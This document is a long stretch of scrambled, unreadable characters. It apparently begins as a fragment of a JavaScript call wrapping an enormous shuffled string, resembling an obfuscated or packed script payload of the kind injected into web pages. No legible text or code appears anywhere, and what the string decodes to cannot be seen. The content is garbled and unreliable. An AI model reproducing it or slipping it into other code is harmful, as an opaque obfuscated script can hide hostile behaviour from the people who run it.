2h.AoAac.ta0.Y'),QjU('1atu4:.diS.,ecqi5k!!ennA!.4"r"1s0amAlAnA}"w"11tAA-aA_lkbAl",oFJA"cqF1.ds1g;dei;t0A52lA=hlirhdAE2.Avv2ed.3o"A.0.\'F2t.92!Ahf,l.A6n3ntA.xAl,saGa(A\/[w-w!!c32!Cr.\/c0p0oseg.Fo.f"..xxAFd1F..2_C}Wr2o82d92dd72RdAWp2g8Ndr2Ad1292A.q6g!"7=10.$Al522.AFd12AdnCp..4-775gXJ2]dg.!4+735-XA1"C0.8Aa562..!6 !57.1F.12?.d1i.62l.iAnsAr!k,A-curwi.A]A!sAFNAFFAABi<Fu.Ax)Fk1l.d1...1eAos_rjksA_c)r[icA7ASs4FmAAFwADi.Fi.Fx8FF1_Jeq5g.1u<0tio1e.GdurA)CdK"<3t@\'6+e+o+,n.*t:h,}A3-iT.iceA-sA.lJbel%IpA].).Fd6vpfAVsm.{7Asect,<mo.emGsi2l}gA<<Anm2{mGAS4cyF,F)dnrgi>..c a4sdG@Vaml{Sh_a(A2F.d{\\e3=lIsd-iu!a_FyA"-AA3-4l.s9-AiVlo]zd{.t\/2iuJgFgdFrniIF}AP-3A--Jo$yo32").r.AhLJ-Av-nAk-ceedFr6,dA--AAt-1eSAA-)=.e5Ae>hrp30dZA<A+A8-,=Nhd>.={ltd9A.desFrmb1dty.GfYzV7"t"r[hc.ct-,cAc.]oAklA.2+x,*ovAt.i+v=tt^o.g0f2o.t\/bense"A]..\/Nt0o.gnAg\/_lAy,e!A.>A=Adcvuyai\/AAdFvo$cal.).BS1d2we,mI0ioi,lAzAAH...lS.aku0:ndCFbtAvuAAAFhllZAlpio(aF. vxr.aAla..nmtkdinatFaEi6e).2"7"cvvnM.1s2sre8.ln.teddndtAaCihe#.A"8"dnst,JAAsydy]okr..NA(e""i".cee_nFd.eidsrvdAV=rlIIlJcp. a:d.dFhtt2.AAdeGtAI.ich0rCd.T"%y,&IncAe=A2f9nnAeu.dtr=iue1d.i.kv`,e(u_v.bMle,qs!laJ5_jtw"0" pbnAA0"k"4l\/s3_iNS,ZTAb\\nneI.Tr.aotlrAJ."d".dtb$g!,#$?opy6,i$7tilv,"$Ji fz,9$g&2Od,)$r.;Jc"c","7"feJeFa-F5dxd,d-;ad0Az:.d.0;6a1AFreAe2eM;edqAK:!dufC116""t"($7.Wrrbn(t19,_d74A.81"9lJ}!E63;6d3AA:hd-fdf.f7Fn2e2A.icdKC.i#pfP"A"-rkcuF 2_2=..ctKg.-#ealaF5FjF.C6z:.ja.jcAm.o.e.t0.e6.([:s\/SyJ!Il0r|.(aM"n"!(o:A\/(yd!1lAr1.)a.\/unEAC\/tiArFrae4\/-,vJzs<\/6m7..pmu.oh!ui.uFim1,secTsFi7s&pMu.oAA7.tppgc,elyo.a_d4-1o.epAEdav.nyxJ,"n=x3h8t)lC`e(l:.\/!l4r,.haF\/o,duiii1(!#A3uFiA16!0il.6c,Akglas.rmMnz!Js.`o(e:p\/!jix9!6oogAeIpFsi!.o.\/<jexml1bw\/FqJ#43.!2.A10jqJA.)mhn1!1A"JhsF\/\/a-al.dgWoAl.a.iJ.Scomza1av\/-i!sJs.f.bzevt\/2m!e\/iw~o)jrc..Tj_`dq4#2!!r"y.!!id.ojr`drcyxc.lS.pjwFc.3#ioFc7%AF4_.Tuige=F.Fk.IAu-9AzemcM%i!n?aAwe.cl%d!=Q,cg%u!eY%al-FeOdnr<A7"1"5hhacei-$r.pfee,Fd*e;dFr6,9Fzb.o.s(rA";"exBuStFmcnnv0ggA"-\/>E,D#!neFe.5..u2FF:1oeu:`C\/.,cJ]:Mu)iA\/CaJ;<a+ec4a\/,J6ol4e.PM...wAu..1Atsmjk.egc.>wdhva"j.v.zeklzm.hInw[zE\/!t.4AD4.otjh!.oyd+zmqzaA2i]w].nmi.y89mfm,o;i2cP.Aclq(Cp+:D)\/ex4h6TAhv.oz!yr.1.hD.k.Maz..t.n.:.7\/].ANzJ.o;m6.z.JTrDSI9IgxNprsek8hEDthfs..v..3{9Wg..!3w+l5y5.I.h\/A,t..9gmmhh!t9m"...0a).hw.M-hSi.D.9l..4t.F.\/7-.J.-.1IM.&wSo-fd.".Ac).tkiiTx.x6jI.A.2gf..oS.]9pms7ty wq.,wS.t1.M4hka.q{D0.sr.qt.Cc$je.8o3\/FE.CdnApol4mC4!ocf,.T.m..h.is+4z.sIox.-ce.AzAkCn.\/(.0..+.aF..h9r!njz\\\/.97Nptuuez310A49kt \/lzsI4.2Eo4h4tvpmA.f.uoC.vIdEF."C.p.hix.k.e;j-TA.g9AI6yZEgD.jnu2l1MJ.b.S.gS#3;wAj7.F5`qam4l10&ide7.6d2.e4pt84$wih376..caauf zghcjF.>uF..xv.l.D\/siljAk1za."iF.5chuNlz.AlJq.mav_.(. .j.3.eknSv5dysm.\/.u(g=.eNPj.mC.AmF+Fn4\/h+"m3."m4.l5.6.A.+;2,\/N53EAsAAF.,Dxt3h,mE#h\/J1....4J_10z90 l2nigu#w.2w.J8hFk.nkov2nA.C.DgAbAv.dC"E4.0.m.2CAwe.s.#MD.9klz2j+yo.svt456.zlo_q0sp.2I]oA5rIl.d.,ad1dhs.Ao_.njoisby.mp"th40Ds.ogv.!5Kzbuch;EmyDN#m|hFvFqb.!p..,ka1EgFTs.S.2l..iMgytdna-cs."._.kD.zi.w..IAhCay2 C!Ihv...uJ..g2qe.AhF.ocJnAjw. .hx276.ug8ct.&l\/z9kk.r.3C..2I{c-kdC,gFf}DXhc76oAsAm2nuDqlhkAvrD\/.n.eNJjl5Fw\/wM.m.nf48gn4mFwpmutuv1..8As[jAuvmAq-.6.slJhd5FdA7xk,6yj=.-.ApA.MzoMtk,r,\/7.0.|j.yJs0+iIsrm\/ndFsAwa6hehn*uonhon.3g$JAkcjg4v.iycxJd.msxsj+k2j"j.n,iTkiu>gdzwww.)n.8onvoi9F.m.{5c.,j0ghh4m4o}lhthiA\/Ajsj,.\/m"a:Dnpc\/kxn.].-CC.tkno2\/nk.\/t.,+ASai$\/lrkvAb..fS5.!mi.s\/-ic.Au7a2a0fF6vih...1.$EdjA..\/.kgw,1hz7o.t"i=vQ90m!m..l.oIsve6.mAw.5.k \/ tZ.w0nklsf\/!I.u).].aNAw66s.f.pfok.g0. fg..y)v.gnhiuE.d\/sJHn(h6ud3Ad2.9iA. .0.uAth A\/Es.y.).F.WwCIhAI.0CdA..,.cI4g4E;.krng..JSF.\/hi+0.,um+t.u.sknjou.IgmF.uEoM2D.CrTivTS.q+.7k9g....C..7azqEv.(.$.2.]qEk8C{o1q8k.Mrot..d|7Ai)7Do3p18ih0sl7f.h6NniT0M4pe.....d.#T!.8.c+z.AxamA4=dk."6[.fTcw.rnlenDt#a7aTfCSl.A75nd..v3lpnA.7.(9NyAu3fc.lvui.h!rt. j37Ff..5.AjGcggd.iD,.E3esgi3C6x.vn9Acr.wEa..s\/\/vop2nge1\/\/o.5k.wJEu._Ed.JoR.A.St:.vr5wev7.n.h+u."1iqn.s.ldzE\/Tt._C!qNE,.g.0Sum2h.mrN{.G82z&wdTEI!.u..os2Fb7pAyi.30).oEgzs.Nad.5.nkAjsq49N.g.ISn52g!.!TT.FEA3I.oob...snA.r0l.JxS.ab.gpy7.AIn.2.!.0.qe9c)i5y..1SA.mrly5uAv6qI.2m6t|.14xy!sA.8.h.b..r.aa.0ti.A.".).AEnwlI1D,v>w$hF.L.k.A1F.e.J..ktmmD..tN_S.Dr.-.A.f.8eAo7e6po.H4A.AvTn\/bqz2.irA.Syop6yg.hNy5.+6l;.Aw.qEir.AN$S\'tze0wsb,zF9tsEjeqp\/y1M.5oh3Qmq4DMAt!.=.wIeJnh\/.zo$4\/vrji.)5a6tJrA!CpwtA8h)5!jHl.i..!ekuw.$s!.dboMmd.7hv"1AwAD.j2xAsmsu.ApF.mq..A2sz1k..a0=M&u.pyl,N}45TdeevllFmA.6s"bi.6.r.e.A.y.ioErkzg33Iqe3.MN<lc2 m<q6._..8Ejn0(.J..p.oaaoul.o8ty).e.6515l.i.r1n69vJv.pevAE0hgDw0dg{.oCd.wE".ANn3xkjaufbkI.kSd\/dmJhK..T(.zxcnIgppdi7m.lq.Fs3.d. .[.=2)DSvAkk.t.q.a.a...r.7a-u?Dgprg2ky.;.79wCimnhvv5.bIL.!s..-uA.3sw.FSqhr.!.6.A.yCP.3dfpdp6.CD-dtd.iA1y.=.}...-.hDIn!cnvFyIgrmc38oFmjniIAzdSA.Fwk.,00mqe33\/MJC2.axxuslAc8..6o11v.mdm6sFyyjo...4de2uj-u1p.l1hMCAkoc7tw.D.%qh. .ashu,1lkcw6m{ifm&te.m.3.#.d.4MCww._EA.@.8i{.7b.t>o{m5zeutqpI#7..o.2SdnqDvMtISNEkFzC.A.A0}y#TAN.yio.i.bAen\/|3BzP.}zlbb\/vu=h-.oTbs.uoo3.TCrgnuMy.vh.P.ps!m8vFJt.At!.".hAyI)3A#pkdqA.qont\\jft}._.J\/!J+nah,Jwfq.2ze.7q9mi#1g.Ah.1E..Gjkphq!#}.ADgA6.mD0.fkcEc.dg6nh.-E]q6j7nA1q.\/v2I!sno.EFg2..c.inmhw,x+.cti0"E.s".4.!feo$iA.)uh9A.Pg|.].H.T.aqoza.2.I.no.xT1Hji4Atc._.o.dIv2d..D.gAb;m4....wiqcm=.9c.n,.AeAk\/tx.]ndiRSaoDz6c6.zrr4Ay-sumAao..x zAcAnrzFjacJ9D.zm!Ic41Sm1}068\/.A9AD]y!uvlFolx-.A1ue.v,vam.ywyo9An.S4lq\/6e3eAliy!.afv\/"I!rmsjg1.Fv.o9hb.d.d.$.JMwp[7mgFE2mFM.w,l3.k.s.i.A.&g"zua9.dxAgi+8xsi4.zisbA.A.a.;d^t3zS.C..Eu._I hFs=+Eud.]uS7!.2M9maDdpi.$l&."+jp4gAN.D9k.I{kM.,dgs.Ex.v.AMaoAu!jA14.1Iho^z8a"u,.F+$.+.=5,.Ae3glm"hz1fh3pAz.zIv2unm.o0DA03u2vaa0.8a]ze10.xb3\/8DnEA.5qE.}+d.5m.stm\/p:i.g8\/I+oanespAkhAx.AoF#1C.u6S\/..d4pAx\/.e7thmus3.lxoogcJ.d6u1ms.ACwDi.e.cCAb_.4.F.Aoco).RjvN!Erg9.jfA.o.hh,1.t(k.krkih.\/A1x.14k3An75lfgaGeA4>mlA,hFg,.73llew3.\/tSJ6hOf6#-.th"DJ.3.-.cMr.sE!pE.l0ogu.iCrkA.b.a.d.gtsMdqm0a0=EdEpEJChudk.j9n23"T}d..6D.ntpjp.jvr.T.NT3N5AI"N03+TClSt0q.pt.20.o.s,b.3\/06ycIh.ii8\/.a a.nN.5M0jwmnu.M3i)17.Cr45.qo.hTsn5m4.u3u..3eu!zF\/u.,oevw.dxAv4iek8.FSv.!.shFhFzGmAps2Fz.o_.d.iqrwtt5t..ac.+.w8t1v}Sp+!zyv_rrq,hp.AkpEz.FSFeZzFrhuMresnoumb4A.Flf.J5k.tDpkoh7.x.t.\'.lwgndmut4yfcLm..9n1.h2!M:ovlw.1w0jA.AkYy2q,p,tApxjlS.u7u;yepV.7.J..ocsh.;yqvEy4pmSCya.16AhDno01xh.9I.gvi(y v!qsvEgI16bDzda.5du!u;nAy,6.th.lz6srk:l.zF.eq9tfw2aoE).(.td\/uk.trAw1vn40.Co4ingGw8y0\/dqAo!D4w{..gsD`ob83i\/kib87.o vd._..9\/1,oCkAmd.62C.A.1.-.2d8+atci8.s.-.-.4l5Sd..i,sx.2.exsuACAspy!Mi7G.!.d.ph^aorA.FsMy]TAswvAv..a.,iKs.8=wrj!wu\/nztyl2!4!\/FJro.S)J2.I.rN..lpA.m.i.e.sia...tSdjzArk9vo##JIhl.gAwp2u)g ME+sa+htI.o5bck.hAMs..\/".okAseoey".iSvg.o$jvz..yC4q0nek5jdzng7o9pAnnwA.ki%k}.1.(mb.-.6S7ie.S.Ax7w=.y.0.c.b.S.a+pvCSi.e\/b.m..b2!i!8!i!d!n!h!J!A!F!n!g!h!A!F!k!F!!!w!t!m!aU!UaU7Ux\/]ta.p."FrhJ#mFbhv#e.52.1ym,o4b0kp.a.e.4F+h2#tF4hh#aFGhn#4AYMF.zw..4hld-q,hi.6yd3f3du"2i1MmAosb-kk.r.d.VF-h\/.,= vjcEt,t.A2"A"frve7Ai!0uy-Aqeb5A_"e").l.Aooe"-2VAm]{Hv5s.bhed.v#lYA17%s!0Q,.Aa-ootA"E"1e.d!w7..keyCr5sE`co9gaecujiAA9"6")iherA."""gnAC,o7ejoFlAa."h"Ah,w_AA"K"\/VStni$g!`oVne.A,siI!9o,AA.-koee2bAntere-teA&"K"\/tTb.nee9AJ3pck].,A[AaCi;dxx_G_.o".A.ldo6Mdbdlh]]uei\/4!.!#cYw1rI:Aa-1Ades.m#knJFi.FbgAp"0"3p>ngsdIoi.AscDe=sSb.ljt"A_c,e+s}bFlCts=ioLev.+pvt(=A;v,uAA-7e!dh-tN.m-btlJ]$17r"aiynAdA5!+no2d!ct0odA(At!,n92.!(t.ate,b8g9nFi.g6,\/Frp2g(_5eFi.ncn.-tiplM-to$i<ArFlpegA_Te.ionbnA-ki"l.] oedAlfrl.8w6b!ieecIleu.]..cAensKb.ldtnAA!AY0a!-)esdAr_A!,]do!1?2qF,wpauoi1sApur8l*-lebsr"v"Av{"g"yl]AJqc.,DrIno_.aulwtn{diu"d1t\/dAddl.gfn|c-bA.nvFrCi,no!id6l,e(s8,FdJpuaAe9dAt.,9to,att"&"e15u3ogv5,m?la9gy"d"N17van.ueg3]Nh]o]e=Io.g.3"B""ppr.")"7?b=.io.7ixC nsF.A!AlAndFs5lgy|.enTn"AnF3u"FiAAt\/bFnAeoA;0.<F*3lJn.AOFcahcCsHidi.ily6FjF[asc;s]ieini<yA,Hb.a0den\/.AoCoc,dbca.dAn7.di4k:,ctoeke4oA.f="sodc.zi.CeY=1;<V>AGTiUp}a(:dddo-ex"e"\/B=5.,dAiayxQaue-l7dqy4G.YAsAd -.1]AEA)AA.7d:vsdrA.F`.j"q"SAn>et.u!.2".ytoAA.dcv.drAAFv_tT.ineQAma.xAi2d"nsGnSA<4oAepGmi$llgt<sAhmD{-GZSEcgFd..AD..iuCAY{BAC4n1isuelzy(h dCeAA>Aoa(tkvdtg-.c(H6=zojdoA8AMAhF$-fJhledon4ilu.lpy)hid.evA6A4a!tiv[tA-tc4H.dd2oeaF\/sn-.T.n"-nlTcA.oFAAq-.ane iW"-A.pdFlAFA5i\/CdYFs=dd-o1uA!A0Ao.aaTdgrNfjGM,oA"t!rceMAy_0ldn]..".faao-heMdmr{At.C"i,AA>AEAe-.Ju::ri(h,")idfi$ptriatt,cp"8"Fyd>i=l.7h9ekA!#FnnoAe0-4:xFp"T"A<.ozeSGmu a,c.FlAkmfn1m"zo]6B*ieiAi2e(t@tAekIe"ey=>E0>s.AFe.tpbiotk|dtRd5AiH"F$\/ei.duAaveeptaee,0osAA.e#t?disSATe3t(l0s7F.J$Fnb(x2dAbAAl.es5-o:JFwAwrFl0A-b.Ae.A"-.cATFdA"-oJm.."{yAoa.8At.d.IB6ieiciie>nss"oMA\/-"Nw3DryAAAmbrA.>u0ls.Agestgb.obk4dwRAqyic":$a<|a.gftJGNboakk.nbup-.q2bmAr.ts[-8:A_2qeakc{seisici0y[sAtd-7iTkJF,Fos]r]tA.}FpA0.l"3,\'AIAk>e0FY!o"t5m!AFA3..s.gddEm.n.A4Ji:i\/ewl.Tw..Foug,2&09\/-v.Anwid8h"GA7cx(<FeigJtAGA72x!<_iSwEk+x.G)J8dJsk7!..AJ!\'9n3Hrda.hvdvCzAF!a7.3-pn1s-0Ms2o0!Ay6n,dg27dAZ6d,rR41V0OAr92,\/.t4 ,.0t!.94Ao6:,24d!g3c61.m0sca,d.#2-,v.l4hAn6FA]9i,ob1stLm6n4F!.4kA89!-zb.vv6A.!0AcA.F2z-n.\/4A,nM%7jAE8c,AMi7A2s.A8.,0-dMt4.Aa3v-nRo1pA26e-ARi1F^dba4r1ocvFh3w1i190.!b5.-.4k!.5o-89w!(3t0>A384,,4L!(68Ac8u,eh44A4<.+48ha4t.d30vT4l..4!ck-n9}!!7F2}:(-Phl4AAF8F-khp4m^nbA4n1WcAFEA#!c6c051.A77$0,0p1a9k!n2w0.AJ!-111oAo7sAg!p8.A)!w6!AA!38AAa!i1Q1AAt70A.!v16Ai!88)5.rc,.,nm28c,9..m(3i..4l3h5J!c6-1\/0y440,A]7r-.MJ4,A!2A-cJa1AAp2.h!2k4T!8czAd8.,S-5Jg77J-4;-\/Jg7dA.2pvq1d80!p1d0_Av6eA676-m82!y12AA3i-W;08I-)7G!s7v0.4A.:69,7pr1.At6e,\/ez3JAd6chn1z!o6a4n._6s,6,Nee,opg4mA.6!A,6=ve7V!-7,AM6=2g!"71A73r,LM99:Av3?,o;a8}3..63_F+2A3%71.o"9-A4i.29a,A9q.s40vlc:2p-r8g!t9!-.c%6e--42.A3.v.c86,-688!t7l-rc63%-tMa3l2a!.7aAc39, M(9_Ao3-,t;.8o1A8,!d1>0,A178,nMt92An2e,.Jn7zAR2rhE06..9!Al8A,;,^Jp12J94$,-JA1}Az2=v41.8j!A1.0kAg5"-hL=142z.l66--Ri1.Jh5s.1mk9k.n3},e4_!A4x69..0ncs,=.c2!-J.72A,.bl-,LI6FA)6.-(L-7t4,!24"A99t-{bgvy6C.40!cy9T!c4]4a!F52Aj6F-HZd7,A.6J-l4v!}3d0aAL2;,Ag}35A-6},.Ra65Ad67scR!2hA#30,lRo2hAf6Fc:,"[n6h6a!},m0,!A9!Ah6n,d4G!r3AnSF!F.2A24!)4a2,96!s7u-n5.!t8l0J2!.56w,"4A!38AAb7",xho1lA.7]hA4G!"512A.F7J,k,sh86A2v.!0!,Chg6 A77sv65.!,8 Jg3d2c!-3\/0b4b!A.=2a,1.}7x..6Fva53. 4=ce-s0l!,7.Aw9k-7eF1DA16tA56mht7e.A3Ec.4u.A6d,a-geA30Ay9A-.es3NAD6Av.7.!D762.!u9j.G4\/,".t42-.!d4F6-!o9).l6dh7;e8nnaFrF{4.4C!.6a2>9"! 7dA,8chj8p!F90-8c.24-F.r1g-6!A2:4A!96-.16.-A.t72-3!n4d-);|.A.!<A-d6-.!5\/,!0+.!6AvHAi8ohDJd2Acp2 !73t0z4A!r.z27-o.77...6Jv7cF3-3E.20J.t.a<lJdbAt.o.-mc.nEAgAb\/AstdpJxsKi)s1"2",oa.8omi2H],E5f"i"0eGtbl"s-A1"""r"8":ooiMHAudiu"3"ro(.4oNi.HCo iAA.1d03,.p.s!A0.AnbttoxilA]lFft.uoui,H2oIikAh2c,;F9"i"A4np."A"taxcp-e,.vn.t-\/dC0,xb"C"Dwp,;;]:8"eF6dA\\-\\t,J;e:2"dFdd;AIF3F.}A:0"hry!3x8i"h0.]#0Y51Anut3.cF.dm2qe4)n%]!0>0tAu=.k{$:,"|F6dpiFhr:kJnv{;h:A"tr.d1AeFhFt"e"`AvFwd,"76zAhFLF1}t:""kr3,\/i}o4-.e aclA"M"kr1nHiag8c8n.,Ji\/o--=uitvm-,6ioom.Ae1iFaluul],ii.or-Au-tJm.retcn."X"!cnn6aan0ualA,kFtAq-.ATeCJeAiodel-c1!,"A$aFx<xgaedtA"fq!d<oAiAAr,llA1AhAO. "u"fA.x{p3iAe2dF?FA2e0cr>Ar6mK.^spc.G9,tA8aAt2G Ii"dymod$sF{.c.AAd-GAdAbsriq..i.kpo!"C"eo..+osimHxu$iDA8A0.acIatsaG_Iv{i,st2p9.5A5d2i7pLrja.to"i"4"3"AF7munFr.sAlAAF:Nd09adpi9,hdMF.m)nnrlsfl4Av:.d[dhp-)3.1oe(1i+-.e.o.umHt..7e.A65p)md"l"zF(-AeIk.t+mnnzdcvd>x,hdCFG-5-ai4-ze.F1\/))A.ao5(Ai#-cmAzndFv9>m,7ddFAmnndd0vs>3"v" 1Ao\'eh-3N4c.d.t.bAnAe)At-A.m";"+"-F._6Tline.F#.Ab.AJ.co(e:-hV1mA{gI9FoA9A7!3>.t1u(,rd-u id4hd u.a.._.au5Fy"A"=o.lhabAA[.a5g.tD_2lFnv]mv9cen.w=wuAr"H"6nNtnAt!!dw"0"add-6&!O5lua.6"i,kaote--ne\/-8i.f8,Aedc"cAoEe.AcAkd!iAHalic]iAt(AF!]-{d8uniuoDlta..qaAd2A!as.<swr6prsndA-4A=s.r.pA.[JuAjAo\/4aea)ctiAt5cC>..$Jk(h&aO].vr.a,yGJ)Ah(b);d."j"l)t.F\/Ac.i8twAizhreicge.r.*d.ivHjltd,c.i:t.d,.g.z.".p!4j97",5(0jm8Aj59wjs.b","gAt7t","lA924A52A"C",A-7tkcjdDFj1.o"t"{r{Abflen-(rr"-"Ao}vdxhJ^lcAnAE.h"Avdc]fAe)-4J-lzJmA_AnFF-.JJlhd,Ftapcmp1i.-Ep$H)3crevh.}w!dwh2GM5-<celg.tvG56 <siowjkox|GJJ!dr5.d.6.<Ai.ldG3oXeI<+m5nAA!J+:6\/=w,."wi.=odgr2.07\/4vgAo.]pkt8.hAqMh..45AAd$A#6_.d4|@.6k4Q!y1Astz0886..Ann6(8AA-!.3C7D.r5n!.9d9!Ap!r0)6dC>.r0.8AAm!T8!5g.26l!a699nAd!83!Dz.nA)1A!t353uCl.A614A6ttv3,A2At8"9Jt86.4l24dg[(0]AF!A0.6\/C [)311AXA9A4A6id1L"8.AE7.2,1.d}Lh8 d2AA67.26r@n6v8A!)1.s31AAd7.8C!d10siA)0m4.Ja!#1y13."Ao3.D3.rAJA;3A3uC .G3<191=d-LFAD7j!.8"D.LA3"9rd}.k0.A21$A27?7.!.8iDt[{955dd..A351!17JdA69.dc.nAn9.!F|!Cf.n1A8-9cJeAp9").46Aod][F9.5k)$4EAfdT0A@\/.uMi.90!Ax6l@,6IqAg71s7CAF1d3.d2AF6k.0AyA670!,6.6e.sAgA17.!z|o.nA63b3cC5Z.^90m6u7!dMZA5n.A1mA97ad6g31.7udm4j@..]36!q84CE.k3t6e5sd44!@,A,!e^A0d6,7lt8AiAu3tmr7r!l|0C".qA57j!i6l63A\\!]4e94.-6l@.6mAE0eA{6z@16]n,XFh]Di3]<ct]\'8+A+!+.nN*J=doMFFpJiu-lpGHi3jB0a=dGo!A."6"srAfmG3.2"5,EA0AgFtAAAFStymAdc.ehria1l\/,ec,eir,A.s7ce%-obtC"o"}lIa6_t>mb\/oAkh=SaFh#d.CF5F!F3tDFW..A21!b5<dFZA1s711F!y1.s6A)J.A7!!1cseA-8AD<.}2A.pAwJ5.sAg21.5z\/8\\CNL 8AX62J9t9.dhgrAd2o!h4_9h.mA2J7.az88umHA)Al7"!A5,A85o3AJA!o8rDcrl8938JZ8.A0A>A.A[5,3J.2Ab8MDoWqFo6r0..vAdsuF-AmF.A5iAFs.6xEFiAn3a3{..Ae5wqI.,863v7 Xl0pCchA<.t8\'t+5+{+4np* ce0n,4:k613$J41qATvi1x@e.61cAN7.X>0ACAhA<dtJ\'.+6+p+Wnv*o:a=1.)c&io-daNhuGlr&(2cJih0e1{8A_C7b44.]"..1xjFGAd8d6..42.A)4e07Aj!00o1i.3Ac9A7u."zA2,4d.6AO8o6e.9nh5"2@Ce9t!4AF6i!aAw2F.A7o3f.A9c4 9td.0k!t1A9.dAL.3A6 qA3\/!19p6-v.9A!l1l54dsc_5q5:vlMe3I4adwL73X6tqtr02NC!r<2j13dn[l3.2.dgWr4b9-).3k231.d7cd8(.27\/!r4!1bC]M.282mdF.s791v7Ddj0t3d5nA\/7_7.2bdFg.6i76AC3A6.7_Ad9.0=.)zp6I3N.-9K3c06.en.3a6h.A71!A6]8(.cn(3e7fC-.,1-0t5>dr.o5A00.ino2l99.G6d!64_9u.$n+3f4.)I2d4c1i3n!-4p84..9N6?9cXJ9|2E.FAo4q1v.Rz.1.6a.nA21I9X3*!D4O21.4Jq8.6..lnI2e1b.(Ay3d82d".t8o794-doWl5}7r!A2A9udnrA6s1A)u7"9s77dy9A!F1k5td=[I837-dF9s!f9$9AAn2p6i.j1a.d3G1".FA.9A2..KAx8v9o.dAM3j3v.lA]8_3S.eA)8#8d.w1^be0sCdMb1\/8odo04!29.9-d90v6{60d11.!d2a^cg`2p4 d21o!d0a5AA60A17.62)..5n1k.xA.9r3A.J2"..4_1v.J7A!J962o.N29.{0!3FC..54r7)89dA0m!89-4ed!.31y7f8wdA9]!n9.4AA30H2a.7An7o4c2(!57<3l.,AW6a8:Ad![2e3A.3At3_3AA3!52v7;.AJn8n9rCs.D0o959\/d6Ze992_\'A8u692..xA68.3lA(!30F.2A.323(C..&3i5t8()67n3A3rtd9!1A6]dF.F31059"XD8N359vdz.A0\/3;2e38!\/5+4w.`nk021v.pnA5d1,.ize8)8..A6D!"5r68."z.7K2 C,..70687\/Xd3A8y2;Jr290J5gXA0A002,dt[85u6PdFF30.0!0i.A":>.:n=cl,pjlct!.3i\/CFlspI_,8A6k1r8e.A"]A\/AhrJcS.bw"dch{Ge3r<.eGgtt.GaAw6c5T<)iflsGvh0t!AQtJa.sholm-G,rwn<lFtA(1.42>.s".>m:k,,AcJ"-ip3H3nIm,AIFzcuexrGA]AA.dapdvrAf,GhA.i=Ctpv60nAoxe.-;uAaYdFsgF#c..1rclaAGb{AjAA.9Ar.$B}lXa1-.>jnFstorA_-vNa<.*jo,-\\NAGb,aAscde r.Aq"v"erbpdodnhI2a3dea.k]`!Jgh.the}AeJ AeauimyS,euoi4oslyk.rpA,o*.yp?]APu(_=J.A1D{8!1F.4d42}tJpA...At(+2m4aAt)-d%(s=5v=41]6{,!n).A\/=kdoS:reJn}=P=A\/6j)[dF_;xCCsh&38{rAF=bd.;bee+=emAyA.}2;maD.l_,\/].tnAwydGake4Ag!.!.{n(!)9A._E&Fee.!uslvj2a4($....1a0F0l.k(5+.dAA\/g0tAokt$(o)Aerd40A+md.Ang.taa9et)!r.daa.sAI)t;A964)yAm}3tAr2w]dFAp|AF02d))J5Ad.n_d\/AAh9l,00o1pC_2.Au.55eA5!.!WA1}hPgAN91)c6T;\/a8AaAi=o8Co5asHe!xr5f6Of]7[D]AOe]![s]\/OA]d[=]7vhrsda2c4 A=9AF!8AAxAF=A.7Ad)u_"\/\/..1A;8ox(-a5.dAhDe=o;e2.8,rgdA{6eT}oAvDA+0)Ev.r]dm*hAa60[12!8MA<A,=.Fs3A1x)r_s\/e1);.("._1JA.A.=cAdAl)1d0!g=1.}09{!!-)._3)v.]Ae}Ar4J.}kP._.xgCih!3&{iAA=3d(}aP-_ExtCc1#)ed!As)5At="d!uelA;"T4noe.;m*!AmAaFO92+kdA*.?AA.lbAd=x.52,&A\\"Aa[h]sA_}(;ihMoJ.0(x2TgA|.Fk2F)lij(l_1).{-!.Fm1T6.]=roJ!}bJ.Am..A8(]{1"006F.9)=pI7i(Mc"4omt)%v)o!dAwA3JB;\/!F!.p-AS=sdpQ;A{r6g.soeaM1nv.lu8a8zl1x)eAgrCg.sreF.0emppt}i6gj()A.11]sAi1d]M).A!oxFt12],(A=0Ao.!AA..eve3t.(J}\/;s8mn.zA5i,.)f>c6ddC!p!init!)q)n,7T-%:{w51{mog.FyzylA81q]!sul,J$s;{Al1c7.ylAcA:J"o7v,lAIAA: "p8),no1k_d.Ag:."m97,to.uztAmvkcd.A2:k"k0l}2AiJ%Age.:AfLn_S\/zi:g"z1e,cp5c.tr:c"i2-,.a.Ag2.]dc3K1kca>klAc2t]d,do..\/uhivatc.TFr=sIoidd1A0m,eu"eiheaftavhC5nfJ.:aJ!,ta*FA;Ff !2F.:e]S_AD3f!!__EaAi1fI!=_.s6I=k<ows.rAfs!kiuihFn_l)kAQ,"V..o.c_!a9ioAg_Asv.fddpdigeCo9tc%..AFDucedCHJeF92o].A42G]-Fs2c]|A8_8A1F9=2d.\/us}r.oh.yzq5{,a"#8d)dho7i;al,.0AM=u\/"shr.o]..zg5l,C"n9e);AAFl=!d.!.,nhxrby!!.s.h4rmyeAa)?A(:)]c_A&(o.d9ice4F,vvbta;ipsAg0liet(}+ v!0v,J"n1A,]).>]F6_MDa.]AA}8?i8ts.hgFA)A{l8au9M "iAIiu.mA+(A).;Ra6.tAH=8Am3p]uAe30]4;88"ioE0.$r4wze9=:dJ(8!jnYe3.,fAF3d|tjco.tr2wper(l[k].!Ao.vhwtr.aPet)v>v.)0J,.nob.8FF4JuAJ.iq!e.F8.C_d8cJ70!)3>y1yirfv!femCdFF09A2_,&.]o]m,IF!F350F3rinti.Heuda@Hd[t]i{(A.cFaasIvys6.i-4zI7S)0}";5&vOt!duArFK-Ad46Fcka.v)7>.12i0f.!8e6CeF=2-hT;.W?FiFF93?r:)_3Y!|AdAAx(lFAFI4@|u.4_A&j[4]eFtdssil2y5g 00JrAs>fd|FeoL=AS `0e.t6F{).Alt-dAV;.".tgHtuh_F024)cF(s2tzheF)3U,;Aq)2F3sgtdh.F.2+,e"=$.c}K:.5#70A0odAiAp2r-a1t2.e"i_F\/iAA4.]m)}}"?ew.AFFt))wtAnF.=e\\ne7.\/Mmt%AV.mbueev6rgA.eoa3F!)!wHAdFA.*oAsar3eiJ6A).ObedA,As 